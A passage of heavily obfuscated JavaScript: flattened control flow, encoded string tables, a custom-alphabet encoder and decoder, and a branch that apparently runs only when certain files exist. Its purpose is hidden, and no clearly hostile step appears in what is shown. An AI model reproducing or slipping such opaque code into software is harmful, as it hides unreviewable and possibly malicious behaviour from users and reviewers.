XdA5hNf.SNDeDI.CD0GpLZ+0x141:hpASAc([XdA5hNf.SNDeDI.RFQhVF,XdA5hNf.SNDeDI.CD0GpLZ]=[0x13,-0x4e],XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH++,k9RnrZm+=0xae,eQFfdz+=-0x101);break;case XdA5hNf.SNDeDI.CD0GpLZ+0x0:case-0xd9:throw D1fO7u(BI6EXgS(CDWQbuP[jOQCLBH+0x3eb])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[jOQCLBH+0x3ed])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case jOQCLBH- -0x46:hpASAc(D0CzucG[-CDWQbuP[0x27]]=yNxJgm[CDWQbuP[0xe]][yNxJgm[CDWQbuP[0xa7]]]&CDWQbuP[0x14],yNxJgm[CDWQbuP[0xa7]]++);if((D0CzucG[-CDWQbuP[k9RnrZm+-0x9b]]&CDWQbuP[jOQCLBH+0x6e])==CDWQbuP[jOQCLBH+0x52]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x27);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x86,k9RnrZm+=-0x65,eQFfdz+=0x165);break}case eQFfdz-0xb1:D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[jOQCLBH+-0x13]]&CDWQbuP[0x18])<<CDWQbuP[0x25]|D0CzucG[CDWQbuP[k9RnrZm+0x126]]<<CDWQbuP[k9RnrZm+0xf5]|D0CzucG[-CDWQbuP[jOQCLBH+0x62]];if(D0CzucG[CDWQbuP[0x13]]>=CDWQbuP[jOQCLBH+0x2f9]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x10b,eQFfdz+=-0xc8);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x10b,eQFfdz+=0xc);break}case jOQCLBH- -0x25:throw D1fO7u(BI6EXgS(CDWQbuP[k9RnrZm+0x274])+CDWQbuP[0x17d])(BI6EXgS(k9RnrZm+0x28e));case XdA5hNf.SNDeDI.CD0GpLZ+0x17e:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[-CDWQbuP[0x9c]]=wOleq4s(),XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=-0x9c);break;case k9RnrZm!=0xa1&&k9RnrZm-0x117:if(yNxJgm[CDWQbuP[0xa7]]==yNxJgm[CDWQbuP[0xb]]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x15a,k9RnrZm+=-0x1af);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x4b,k9RnrZm+=-0x77);break}case 0x26:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0xaf])==CDWQbuP[0xa7]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xb9,eQFfdz+=0x13f);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xce,k9RnrZm+=0xd8,eQFfdz+=0x38);break}case-0x33:return APbGz0T=!0x0,CDWQbuP[0x141];case-0x7f:case jOQCLBH-0x239:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x10f,k9RnrZm+=0x167,eQFfdz+=0xc2);break;case XdA5hNf.SNDeDI.RFQhVF+-0x11:f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+0xfe]]);return APbGz0T=!0x0,D0CzucG[CDWQbuP[0x13]];case eQFfdz!=0xe9&&eQFfdz-0x79:case-0x9b:case-0x9d:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x22])<<CDWQbuP[jOQCLBH+0xe0]|D0CzucG[CDWQbuP[0x3b]]);if(D0CzucG[CDWQbuP[jOQCLBH+0xe9]]>=CDWQbuP[0x1e]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x13b,eQFfdz+=-0x1f0);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=-0xb0,eQFfdz+=-0x9f);break}}}hpASAc(APbGz0T=void 0x0,jOQCLBH=k9RnrZm(0xaa,-0x2f,-0x162).next().value);if(APbGz0T){return jOQCLBH}}hpASAc(yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0xb]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0xa7]]=CDWQbuP[0x34]);function DYDdPA(...f_Q0mJ){var jOQCLBH,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={FVT6eml:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xd8)with(DYDdPA.zcIE8E||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case eQFfdz-0x4a:case-0x16:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,eQFfdz+=0xe1,wOleq4s+=-0x63);break;case k9RnrZm- -0x62:hpASAc(yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[k9RnrZm+0x3]].length,yNxJgm[CDWQbuP[eQFfdz+-0x73]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[k9RnrZm+0x42]]=[],f_Q0mJ[-CDWQbuP[0x69]]=CDWQbuP[0x34]);while((f_Q0mJ[-CDWQbuP[k9RnrZm+0x5e]]=XdA5hNf())!==CDWQbuP[eQFfdz+0x27])f_Q0mJ[CDWQbuP[eQFfdz+-0xcd]].push(f_Q0mJ[-CDWQbuP[0x69]]);return jOQCLBH=!0x0,APbGz0T(f_Q0mJ[CDWQbuP[k9RnrZm+0x42]]);case 0xc8:hpASAc([DYDdPA.FVT6eml.yofl5xV,DYDdPA.FVT6eml.TMkPzAe,DYDdPA.FVT6eml.sw9heAO]=[0xf0,0x54,-0x44],f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x64],yNxJgm[CDWQbuP[0xe]]=D0CzucG(f_Q0mJ[CDWQbuP[k9RnrZm+-0x66]]),DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x5d,eQFfdz+=0x6a,wOleq4s+=-0x68);break;case eQFfdz- -0x49:hpASAc([DYDdPA.FVT6eml.yofl5xV,DYDdPA.FVT6eml.TMkPzAe,DYDdPA.FVT6eml.sw9heAO]=[-0x48,-0x31,0x10],DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93);break;case k9RnrZm- -0x24:case-0x96:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93,eQFfdz+=0xa3,wOleq4s+=-0x65);break;case eQFfdz- -0x2e:hpASAc(f_Q0mJ[CDWQbuP[k9RnrZm+-0xbe]]=CDWQbuP[eQFfdz+-0x73],yNxJgm[CDWQbuP[0xe]]=D0CzucG(f_Q0mJ[CDWQbuP[eQFfdz+-0x75]]),DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0xb3,eQFfdz+=0xa3,wOleq4s+=-0x28);break;default:case 0x5c:hpASAc(DYDdPA.zcIE8E=DYDdPA.FVT6eml,k9RnrZm+=-0x93,eQFfdz+=-0x3e,wOleq4s+=0x125);break}}hpASAc(jOQCLBH=void 0x0,k9RnrZm=eQFfdz(0x68,0xb0,-0x50).next().value);if(jOQCLBH){return k9RnrZm}}hpASAc(yNxJgm[CDWQbuP[0x2]].version=BI6EXgS(CDWQbuP[0x335]),yNxJgm[CDWQbuP[0x2]].encode=eQFfdz,yNxJgm[CDWQbuP[0x2]].decode=DYDdPA)})(kt_zHG[\"nuDj1Yv\"]===BI6EXgS(0x337)+BI6EXgS(0x338)?this.utf8={}:kt_zHG[\"S9xv64\"])}return PhZV1yM(...yNxJgm)}};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xc8]),BI6EXgS(0x339)+BI6EXgS(0x33a),BI6EXgS(CDWQbuP[0x31b])+BI6EXgS(CDWQbuP[0x31c]))[BI6EXgS(CDWQbuP[0x31d])+BI6EXgS(0x33e)]}function PhZV1yM(...yNxJgm){var D0CzucG;hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,APbGz0T,f_Q0mJ={shpR2n:{}}){while(k9RnrZm+eQFfdz+wOleq4s+APbGz0T!==-0xe)with(f_Q0mJ.PdpdLN||f_Q0mJ)switch(k9RnrZm+eQFfdz+wOleq4s+APbGz0T){case 0x50:case 0x69:case 0x4b:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0xe]]);case f_Q0mJ.shpR2n.gvsopr+-0x9a:hpASAc(yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x31]]|yNxJgm[-CDWQbuP[0x70]]<<yNxJgm[CDWQbuP[eQFfdz+0xc0]])&CDWQbuP[k9RnrZm+0x1b1]),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,wOleq4s+=0x53);break;default:case f_Q0mJ.shpR2n.gvsopr+-0xde:case 0x63:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1df,eQFfdz+=0xa9,wOleq4s+=0x139,APbGz0T+=-0x69);break;case 0x8b:case-0x66:case k9RnrZm- -0x239:yNxJgm[-CDWQbuP[eQFfdz+-0x67]]=-CDWQbuP[0x4];for(yNxJgm[-CDWQbuP[eQFfdz+-0xb8]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[wOleq4s+-0x5a]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[-CDWQbuP[0x1f]]++){yNxJgm[CDWQbuP[eQFfdz+-0x3f]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[eQFfdz+-0xd6]][yNxJgm[-CDWQbuP[k9RnrZm+0x1bc]]]);if(yNxJgm[CDWQbuP[0x98]]===-CDWQbuP[wOleq4s+-0x75])continue;if(yNxJgm[-CDWQbuP[0x70]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x70]]=yNxJgm[CDWQbuP[0x98]]}else{hpASAc(yNxJgm[-CDWQbuP[0x70]]+=yNxJgm[CDWQbuP[eQFfdz+-0x3f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+0x1ce]]|=yNxJgm[-CDWQbuP[0x70]]<<yNxJgm[CDWQbuP[eQFfdz+-0x49]],yNxJgm[CDWQbuP[k9RnrZm+0x22b]]+=(yNxJgm[-CDWQbuP[0x70]]&CDWQbuP[k9RnrZm+0x1c6])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x31]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x31]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[eQFfdz+-0x49]]-=CDWQbuP[wOleq4s+-0x6d])}while(yNxJgm[CDWQbuP[eQFfdz+-0x49]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x70]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x70]]>-CDWQbuP[wOleq4s+-0x75]){hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,eQFfdz+=-0x109,wOleq4s+=0x1f8,APbGz0T+=-0x18e);break}else{hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,eQFfdz+=-0x109,wOleq4s+=0x24b,APbGz0T+=-0x18e);break}case k9RnrZm-0x53:case 0xc3:case 0x9f:case k9RnrZm- -0x216:case 0x5:case 0x8e:hpASAc(yNxJgm[CDWQbuP[eQFfdz+-0xa6]]=CDWQbuP[k9RnrZm+0x2c5],yNxJgm[CDWQbuP[0x8e]]=CDWQbuP[k9RnrZm+0x2c5],f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=0x126,wOleq4s+=-0x77,APbGz0T+=0x9a);break;case-0x9b:case wOleq4s- -0x3e:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xf3]]=yNxJgm[CDWQbuP[0x1]].length,yNxJgm[CDWQbuP[0xe]]=[],f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1db,wOleq4s+=0x1b4);break;case 0x9a:hpASAc([f_Q0mJ.shpR2n.gvsopr,f_Q0mJ.shpR2n.RXnxpn]=[0x72,-0xe2],yNxJgm[CDWQbuP[wOleq4s+0x67]]=CDWQbuP[eQFfdz+-0x43],yNxJgm[CDWQbuP[wOleq4s+0x70]]=\"\\u006b\\u003a\\u0048\\u0038\\u007a\\u004a\\u0043\\u0065\\u005d\\u0061\\u0060\\u006a\\u003d\\u0047\\u0037\\u006c\\u004d\\u003f\\u0041\\u005f\\u0046\\u005b\\u0039\\u002c\\u0034\\u006e\\u004b\\u0031\\u0059\\u003e\\u0022\\u0044\\u006f\\u0058\\u007d\\u002e\\u0062\\u0025\\u0079\\u0024\\u0055\\u0067\\u0021\\u0068\\u007c\\u002b\\u0076\\u0078\\u0075\\u005e\\u003c\\u002a\\u0073\\u0029\\u005a\\u0064\\u0033\\u0040\\u0050\\u0051\\u0042\\u0035\\u007e\\u0036\\u0074\\u002f\\u0032\\u0049\\u0054\\u0072\\u004c\\u0077\\u0056\\u0057\\u0023\\u0069\\u0071\\u0045\\u0028\\u0052\\u007b\\u003b\\u004e\\u0026\\u0053\\u0030\\u0063\\u0070\\u006d\\u004f\\u0066\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0x45]]||\"\"),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0xdf,eQFfdz+=0x90,wOleq4s+=-0x5d,APbGz0T+=-0x74);break;case-0xc2:hpASAc([f_Q0mJ.shpR2n.gvsopr,f_Q0mJ.shpR2n.RXnxpn]=[0x97,0x81],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\\x6b\\x3a\\x48\\x38\\x7a\\x4a\\x43\\x65\\x5d\\x61\\x60\\x6a\\x3d\\x47\\x37\\x6c\\x4d\\x3f\\x41\\x5f\\x46\\x5b\\x39\\x2c\\x34\\x6e\\x4b\\x31\\x59\\x3e\\x22\\x44\\x6f\\x58\\x7d\\x2e\\x62\\x25\\x79\\x24\\x55\\x67\\x21\\x68\\x7c\\x2b\\x76\\x78\\x75\\x5e\\x3c\\x2a\\x73\\x29\\x5a\\x64\\x33\\x40\\x50\\x51\\x42\\x35\\x7e\\x36\\x74\\x2f\\x32\\x49\\x54\\x72\\x4c\\x77\\x56\\x57\\x23\\x69\\x71\\x45\\x28\\x52\\x7b\\x3b\\x4e\\x26\\x53\\x30\\x63\\x70\\x6d\\x4f\\x66\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0xb4,eQFfdz+=0x11c,wOleq4s+=0x1f,APbGz0T+=-0x4b);break;case-0xfa:case-0x94:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x1a2,eQFfdz+=0x1bd,wOleq4s+=0xe4,APbGz0T+=0x31);break;case 0xb0:case wOleq4s-0x46:hpASAc(f_Q0mJ.PdpdLN=f_Q0mJ.shpR2n,k9RnrZm+=-0x298,eQFfdz+=0x109,wOleq4s+=0xf4,APbGz0T+=0x38);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x34,-0x45,-0xe3,0x9a).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){var D0CzucG,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={AdEHYX:{}}){while(eQFfdz+wOleq4s+XdA5hNf+DYDdPA!==-0xf7)with(Iw2tEwZ.p984a4||Iw2tEwZ)switch(eQFfdz+wOleq4s+XdA5hNf+DYDdPA){case-0x99:case DYDdPA- -0x1b1:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0xcb]]];case Iw2tEwZ.AdEHYX.SxApgs+0xd5:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0x22e,wOleq4s+=-0x15b,XdA5hNf+=-0x2c,DYDdPA+=-0xb4);break;default:case-0xd0:case eQFfdz-0x6:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case DYDdPA-0x1f:[Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0x20,-0xe9,-0x45];if(!(XdA5hNf>XdA5hNf+0x177)){hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0xa1,wOleq4s+=-0x5f,XdA5hNf+=0x18e,DYDdPA+=-0x3d);break}case eQFfdz- -0x58:case-0x5d:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[XdA5hNf+-0x5f]]]);case Iw2tEwZ.AdEHYX.yRg1Bd+0x60:hpASAc([Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0x72,-0x87,-0xb6],Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=0xa1,wOleq4s+=-0xae,XdA5hNf+=0x7d,DYDdPA+=-0xb4);break;case eQFfdz- -0x17e:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.Ejq4pod,eQFfdz+=0x6d,DYDdPA+=-0xc0);break;case wOleq4s- -0x1d:hpASAc([Iw2tEwZ.AdEHYX.SxApgs,Iw2tEwZ.AdEHYX.omcflgI,Iw2tEwZ.AdEHYX.yRg1Bd]=[-0xc2,-0x71,-0x16],yNxJgm[CDWQbuP[XdA5hNf+0xc7]]=CDWQbuP[eQFfdz+-0x142]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+0x40]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=-0x13a,wOleq4s+=0x67,XdA5hNf+=0x173,DYDdPA+=-0x79);break}else{hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.AdEHYX,eQFfdz+=-0x13a,wOleq4s+=0x10b,XdA5hNf+=0x19f,DYDdPA+=-0x85);break}case 0x71:hpASAc(Iw2tEwZ.p984a4=Iw2tEwZ.KAToey,eQFfdz+=0xa8,wOleq4s+=-0x1c2,XdA5hNf+=0xc3,DYDdPA+=-0x3b);break}}hpASAc(D0CzucG=void 0x0,eQFfdz=wOleq4s(0x146,-0x3e,-0xc7,-0x62).next().value);if(D0CzucG){return eQFfdz}}if(BI6EXgS(0x33f)+CDWQbuP[0x45]in Qjrj43){wOleq4s()}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2]}D0CzucG={};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xc7]),BI6EXgS(0x343),BI6EXgS(CDWQbuP[0x31b])+BI6EXgS(CDWQbuP[0x31c]))[BI6EXgS(CDWQbuP[0x31d])+eQFfdz(0x344)]}hpASAc(D1fO7u(BI6EXgS(CDWQbuP[0x336]))(()=>{if(WnGZZQ()&&!D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](CDWQbuP[0x31e]+dxYj3Tr)&&D1fO7u(BI6EXgS(CDWQbuP[0x31f])+CDWQbuP[0x93])[BI6EXgS(CDWQbuP[0x320])+BI6EXgS(CDWQbuP[0x321])+CDWQbuP[0x151]](qXY8f0)[BI6EXgS(CDWQbuP[0x337])+CDWQbuP[0x12]]){if(BI6EXgS(0x34a)+CDWQbuP[0x322]in Qjrj43){yNxJgm()}function yNxJgm(){V7mcMH(function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={LDMV1Jz:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0x24)with(XdA5hNf.k4PBhhz||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm-0x13f:hpASAc(V7mcMH(djVsiy),V7mcMH(wRaLLB),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=-0x1dc,wOleq4s+=0x19c);break;case-0xd:case k9RnrZm!=-0x61&&k9RnrZm!=-0x82&&k9RnrZm-0x47:return;case k9RnrZm-0x3f:case-0x6c:case 0x47:hpASAc(D5CREZ[-CDWQbuP[0xd9]]=yNxJgm[CDWQbuP[0x12]][yNxJgm[CDWQbuP[0x1]]]&CDWQbuP[k9RnrZm+-0xb2],yNxJgm[CDWQbuP[0x1]]++);if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x1e])==CDWQbuP[0x2]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9,wOleq4s+=0x94);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0xb9,wOleq4s+=-0xb7);break}case k9RnrZm!=0x5d&&k9RnrZm-0x6e:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0xaf])==CDWQbuP[0xa7]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x11c);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x112,wOleq4s+=0x23);break}case 0x65:return;case-0x94:case-0x68:case XdA5hNf.LDMV1Jz.q0esmD+0x53:hpASAc(qcwu_QX[CDWQbuP[0x3b]]=-CDWQbuP[0x4],qcwu_QX[CDWQbuP[0x11]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.C_MbBy,k9RnrZm+=0x1c,wOleq4s+=0xdc);break;case 0xed:case-0x57:case-0x55:qcwu_QX[CDWQbuP[0xe]]=\"\";while(++qcwu_QX[CDWQbuP[k9RnrZm+0x74]]<qcwu_QX[CDWQbuP[0x9]]){qcwu_QX[CDWQbuP[0x11]]=qcwu_QX[CDWQbuP[0x2]][qcwu_QX[CDWQbuP[k9RnrZm+0x74]]];if(qcwu_QX[CDWQbuP[0x11]]>CDWQbuP[k9RnrZm+0x2ab]){hpASAc(qcwu_QX[CDWQbuP[k9RnrZm+0x4a]]-=CDWQbuP[k9RnrZm+0x34b],qcwu_QX[CDWQbuP[0xe]]+=yNxJgm[CDWQbuP[0x4]](qcwu_QX[CDWQbuP[0x11]]>>>CDWQbuP[0x22e]&CDWQbuP[0x264]|CDWQbuP[0x30f]),qcwu_QX[CDWQbuP[k9RnrZm+0x4a]]=CDWQbuP[0x311]|qcwu_QX[CDWQbuP[0x11]]&CDWQbuP[k9RnrZm+0x29d])}qcwu_QX[CDWQbuP[k9RnrZm+0x47]]+=yNxJgm[CDWQbuP[0x4]](qcwu_QX[CDWQbuP[0x11]])}return qcwu_QX[CDWQbuP[0xe]];case XdA5hNf.LDMV1Jz.q0esmD+-0x45:hpASAc(yNxJgm[CDWQbuP[0x4]]=D1fO7u(BI6EXgS(CDWQbuP[0x323])).fromCharCode,yNxJgm[CDWQbuP[0x12]]=CDWQbuP[k9RnrZm+0x134],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0xb5,wOleq4s+=-0xa8);break;case wOleq4s!=0xa0&&wOleq4s-0xf3:hpASAc([...iSyaMb.mlIf3QJ]=DYDdPA,iSyaMb.mlIf3QJ[CDWQbuP[k9RnrZm+0xf3]]=CDWQbuP[k9RnrZm+0xf4]);return yNxJgm[CDWQbuP[0x4]](iSyaMb.mlIf3QJ[CDWQbuP[0x2]]>>iSyaMb.mlIf3QJ[CDWQbuP[0x4]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);case k9RnrZm- -0xa0:return;case 0x6c:case 0x35:case k9RnrZm-0x6d:(0x1,XdA5hNf.LDMV1Jz.djVsiy)(D5CREZ[-CDWQbuP[0x2d1]]);return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s!=0xcf&&wOleq4s!=0x42&&wOleq4s!=0x126&&wOleq4s-0x39:case 0xa7:case 0xa1:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x325])+BI6EXgS(CDWQbuP[k9RnrZm+0x35f])+BI6EXgS(CDWQbuP[k9RnrZm+0x360])+Lrjd7h6[CDWQbuP[0x2]].toString(CDWQbuP[0xd]).toUpperCase()+BI6EXgS(k9RnrZm+0x384));case 0x9f:case 0x1a:case 0xd4:return AICGim3;case XdA5hNf.LDMV1Jz.q0esmD+0x139:case-0x8c:Wh4oH_[-CDWQbuP[0x89]]=\"\";if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x329])==CDWQbuP[0x2]){Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[k9RnrZm+-0xe2]](Wh4oH_[CDWQbuP[0x2]]>>CDWQbuP[0xa]&CDWQbuP[k9RnrZm+-0xc4]|CDWQbuP[0x77])}else if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x32a])==CDWQbuP[0x2]){hpASAc((0x1,XdA5hNf.LDMV1Jz.djVsiy)(Wh4oH_[CDWQbuP[0x2]]),Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[k9RnrZm+-0xe4]]>>CDWQbuP[k9RnrZm+-0xc1]&CDWQbuP[0x18]|CDWQbuP[0x98]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x32b])==CDWQbuP[0x2]){hpASAc(Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[0xa7]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[0x25]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[k9RnrZm+-0xdc]))}Wh4oH_[-CDWQbuP[0x89]]+=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);return Wh4oH_[-CDWQbuP[k9RnrZm+-0x5d]];case k9RnrZm!=-0x44&&k9RnrZm- -0x20:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0xa7])==CDWQbuP[0x98]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x63);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x33,wOleq4s+=-0x8e);break}default:case 0x64:hpASAc(XdA5hNf.LDMV1Jz.q0esmD=0xcf,XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xf6,wOleq4s+=-0x118);break;case-0x72:return nF3NfC[CDWQbuP[0x32f]]&CDWQbuP[0x23];case wOleq4s-0x8d:a6qVBA[CDWQbuP[0x2d]]=\"\";while(++a6qVBA[CDWQbuP[0x32c]]<a6qVBA[CDWQbuP[k9RnrZm+0x8e]]){hpASAc(a6qVBA[CDWQbuP[0x77]]=a6qVBA[CDWQbuP[0x4]][a6qVBA[CDWQbuP[0x32c]]],a6qVBA[CDWQbuP[0x2d]]+=(0x1,XdA5hNf.LDMV1Jz.rEXzZX)(a6qVBA[CDWQbuP[0x77]]))}return a6qVBA[CDWQbuP[k9RnrZm+0xba]];case XdA5hNf.LDMV1Jz.q0esmD+-0x4a:hpASAc([...lsZkl75.OqFe1f]=DYDdPA,lsZkl75.OqFe1f[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[lsZkl75.OqFe1f[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lsZkl75,k9RnrZm+=0x103,wOleq4s+=-0x107);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lsZkl75,k9RnrZm+=0x103,wOleq4s+=0xf);break}case wOleq4s!=-0xb4&&wOleq4s!=0x55&&wOleq4s- 